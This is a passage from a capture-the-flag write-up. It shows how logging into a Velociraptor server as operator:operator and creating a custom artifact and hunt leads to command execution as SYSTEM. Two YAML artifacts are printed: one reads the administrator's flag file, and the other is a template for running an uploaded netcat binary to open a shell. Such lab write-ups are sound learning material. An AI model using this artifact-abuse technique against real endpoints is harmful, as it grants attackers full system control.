-a---- 9/6/2024 8:47 AM 97 operator.json.db
-a---- 9/19/2024 9:07 AM 40 VelociraptorServer.json.db
We can see a user operator, using operator:operator on the webapp we can authenticate :
Here i don’t necessarily google anything, i just tried several things trying to understand how work the webapp and i found that if we create a Artifact then we create a Hunter and as Select Artifact we use our custom artifact and put Start Hunt Immediately as YES
using this malicious artifact if you only want to read the flag :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
name: Windows.System.CmdShell222
description: |
This artifact allows running arbitrary commands through the system
shell cmd.exe.
Since Velociraptor typically runs as system, the commands will also
run as System.
This is a very powerful artifact since it allows for arbitrary
command execution on the endpoints. Therefore this artifact requires
elevated permissions (specifically the `EXECVE`
permission). Typically it is only available with the `administrator`
role.
Note there are some limitations with passing commands to the cmd.exe
shell, such as when specifying quoted paths or command-line
arguments with special characters. Using Windows.System.PowerShell
artifact is likely a better option in these cases.
precondition:
SELECT OS From info() where OS = 'windows'
parameters:
- name: Command
default: "more c:\\users\\administrator\\desktop\\root.txt"
sources:
- query: |
SELECT * FROM execve(argv=["cmd.exe", "/c", Command])
The output gonna be in the notebook of the hunter
But if we want shell just do this :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
name: Windows.System.CmdShell222
description: |
This artifact allows running arbitrary commands through the system
shell cmd.exe.
Since Velociraptor typically runs as system, the commands will also
run as System.
This is a very powerful artifact since it allows for arbitrary
command execution on the endpoints. Therefore this artifact requires
elevated permissions (specifically the `EXECVE`
permission). Typically it is only available with the `administrator`
role.
Note there are some limitations with passing commands to the cmd.exe
shell, such as when specifying quoted paths or command-line
arguments with special characters. Using Windows.System.PowerShell
artifact is likely a better option in these cases.
precondition:
SELECT OS From info() where OS = 'windows'
parameters:
- name: Command
default: "trigger your nc.exe uploaded before"
sources:
- query: |
SELECT * FROM execve(argv=["cmd.exe", "/c", Command])
Nice ! sorry if my english was bad and if you have any questions you can dm me on discord : ‘ethicxz.’







